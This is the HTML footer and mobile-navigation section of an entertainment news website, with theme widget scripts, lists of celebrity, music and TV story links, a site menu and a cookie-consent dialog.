					<script>var jnews_module_17065_4_697073faed6c6 = {"header_icon":"","first_title":"POPULAR POSTS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-8"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_17065_5_697073faee791  normal " data-unique="jnews_module_17065_5_697073faee791">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>READERS' PICKS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/horror/finished-copies-now-available-appalachian-sapphic-horror-and-eldritch-monsters-thrive-in-christina-ferkos-the-darkness-greeted-her-february-3-2026-sourcebooks-fire-ages-14/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Finished copies now available: Appalachian sapphic horror and eldritch monsters thrive in Christina Ferko&#8217;s THE DARKNESS GREETED HER (February 3, 2026 | Sourcebooks Fire | Ages 14+)" title="Finished copies now available: Appalachian sapphic horror and eldritch monsters thrive in Christina Ferko&#8217;s THE DARKNESS GREETED HER (February 3, 2026 | Sourcebooks Fire | Ages 14+)" decoding="async" loading="lazy" data-src="https://horrornews.net/wp-content/uploads/2026/01/9781464236310-1-660x330.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/horror/finished-copies-now-available-appalachian-sapphic-horror-and-eldritch-monsters-thrive-in-christina-ferkos-the-darkness-greeted-her-february-3-2026-sourcebooks-fire-ages-14/">Finished copies now available: Appalachian sapphic horror and eldritch monsters thrive in Christina Ferko&#8217;s THE DARKNESS GREETED HER (February 3, 2026 | Sourcebooks Fire | Ages 14+)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/horror/finished-copies-now-available-appalachian-sapphic-horror-and-eldritch-monsters-thrive-in-christina-ferkos-the-darkness-greeted-her-february-3-2026-sourcebooks-fire-ages-14/" ><i class="fa fa-clock-o"></i> January 11, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/movies/black-panther-mcu-movie-nearly-featured-this-spider-man-villain/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Black Panther MCU Movie Nearly Featured This Spider-Man Villain" title="Black Panther MCU Movie Nearly Featured This Spider-Man Villain" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2022/12/black-panther-2-illness-header.png?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/movies/black-panther-mcu-movie-nearly-featured-this-spider-man-villain/">Black Panther MCU Movie Nearly Featured This Spider-Man Villain</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/movies/black-panther-mcu-movie-nearly-featured-this-spider-man-villain/" ><i class="fa fa-clock-o"></i> December 29, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/music/jill-scott-announces-first-album-in-11-years/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Jill Scott Announces First Album in 11 Years" title="Jill Scott Announces First Album in 11 Years" decoding="async" loading="lazy" data-src="https://media.pitchfork.com/photos/695819c0aad944248df9f5f6/16:9/w_1280,c_limit/dypsTlEQ.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/music/jill-scott-announces-first-album-in-11-years/">Jill Scott Announces First Album in 11 Years</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/music/jill-scott-announces-first-album-in-11-years/" ><i class="fa fa-clock-o"></i> January 4, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/movies/the-pitt-season-2-episode-3-release-date-time-where-to-watch/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The Pitt Season 2 Episode 3 Release Date, Time, Where to Watch" title="The Pitt Season 2 Episode 3 Release Date, Time, Where to Watch" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/Evolve-Images-2026-01-20T235803.558.png?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/movies/the-pitt-season-2-episode-3-release-date-time-where-to-watch/">The Pitt Season 2 Episode 3 Release Date, Time, Where to Watch</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/movies/the-pitt-season-2-episode-3-release-date-time-where-to-watch/" ><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_17065_5_697073faee791 = {"header_icon":"","first_title":"READERS' PICKS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-9"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_17065_6_697073faef821  normal " data-unique="jnews_module_17065_6_697073faef821">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>EDITOR'S PICKS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/news-gossip/matt-damons-teen-daughter-just-mercilessly-roasted-how-he-was-posing-on-a-red-carpet-and-parents-everywhere-can-probably-relate/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Matt Damon’s Teen Daughter Just Mercilessly Roasted How He Was Posing On A Red Carpet, And Parents Everywhere Can Probably Relate" title="Matt Damon’s Teen Daughter Just Mercilessly Roasted How He Was Posing On A Red Carpet, And Parents Everywhere Can Probably Relate" decoding="async" loading="lazy" data-src="https://img.buzzfeed.com/buzzfeed-static/static/2026-01/14/12/thumb/R5ydSUuoH.jpg?crop=2999:1570;0,2%26downsize=1250:*" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/news-gossip/matt-damons-teen-daughter-just-mercilessly-roasted-how-he-was-posing-on-a-red-carpet-and-parents-everywhere-can-probably-relate/">Matt Damon’s Teen Daughter Just Mercilessly Roasted How He Was Posing On A Red Carpet, And Parents Everywhere Can Probably Relate</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/news-gossip/matt-damons-teen-daughter-just-mercilessly-roasted-how-he-was-posing-on-a-red-carpet-and-parents-everywhere-can-probably-relate/" ><i class="fa fa-clock-o"></i> January 14, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/music/sevendust-announce-15th-studio-album-book-spring-2026-tour/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Sevendust Announce 15th Studio Album, Book Spring 2026 Tour" title="Sevendust Announce 15th Studio Album, Book Spring 2026 Tour" decoding="async" loading="lazy" data-src="https://townsquare.media/site/366/files/2026/01/attachment-sevendust-lajon-witherspoon-one-album.jpg?w=1200&amp;q=75&amp;format=natural" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/music/sevendust-announce-15th-studio-album-book-spring-2026-tour/">Sevendust Announce 15th Studio Album, Book Spring 2026 Tour</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/music/sevendust-announce-15th-studio-album-book-spring-2026-tour/" ><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/television/today-sheinelle-jones-worried-for-return-after-awful-death/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="&#8216;Today&#8217; Sheinelle Jones &#8216;Worried&#8217; For Return After Awful Death" title="&#8216;Today&#8217; Sheinelle Jones &#8216;Worried&#8217; For Return After Awful Death" decoding="async" loading="lazy" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/MixCollage-19-Jan-2026-12-32-PM-55.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/television/today-sheinelle-jones-worried-for-return-after-awful-death/">&#8216;Today&#8217; Sheinelle Jones &#8216;Worried&#8217; For Return After Awful Death</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/television/today-sheinelle-jones-worried-for-return-after-awful-death/" ><i class="fa fa-clock-o"></i> January 19, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/music/blackpink-sets-release-date-for-comeback-album/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Blackpink Sets Release Date for Comeback Album" title="Blackpink Sets Release Date for Comeback Album" decoding="async" loading="lazy" data-src="https://media.pitchfork.com/photos/6967d8283c547d72321d4aec/16:9/w_1280,c_limit/GettyImages-1419070977.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/music/blackpink-sets-release-date-for-comeback-album/">Blackpink Sets Release Date for Comeback Album</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/music/blackpink-sets-release-date-for-comeback-album/" ><i class="fa fa-clock-o"></i> January 14, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_17065_6_697073faef821 = {"header_icon":"","first_title":"EDITOR'S PICKS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_week","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2022 <a href="https://HollywoodNewsHub.com">HollywoodNewsHub.com</a> - All Rights Reserved </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://hollywoodnewshub.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1044"><a href="https://hollywoodnewshub.com/">Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788"><a href="https://hollywoodnewshub.com/about/">About</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1067"><a href="https://hollywoodnewshub.com/category/news-gossip/">News &amp; Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065"><a href="https://hollywoodnewshub.com/category/movies/">Movies</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068"><a href="https://hollywoodnewshub.com/category/television/">Television</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066"><a href="https://hollywoodnewshub.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1063"><a href="https://hollywoodnewshub.com/category/fashion-2/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1064"><a href="https://hollywoodnewshub.com/category/horror/">Horror</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1069"><a href="https://hollywoodnewshub.com/category/trailers/">Trailers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1787"><a href="https://hollywoodnewshub.com/contact/">Contact</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/jegtheme/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/jegtheme" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCiSEZYAicvipL95JrvISyIw" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 <a href="https://HollywoodNewsHub.com">HollywoodNewsHub.com</a> - All Rights Reserved</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
